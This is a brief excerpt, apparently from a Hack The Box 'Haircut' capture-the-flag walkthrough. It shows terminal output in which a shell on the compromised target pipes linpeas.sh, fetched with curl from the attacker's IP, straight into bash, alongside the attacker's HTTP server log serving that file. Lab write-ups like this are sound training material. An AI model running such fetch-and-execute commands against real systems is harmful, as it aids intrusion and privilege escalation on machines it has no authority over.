 www-data@haircut:~/html/uploads$ curl 10.10.16.119/linpeas.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
 52  157k   52 83936    0     0  65733      0  0:00:02  0:00:01  0:00:01 65729
root@Kali:~/hackthebox/haircut# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.24 - - [17/Jun/2020 12:44:22] "GET /linpeas.sh HTTP/1.1" 200 -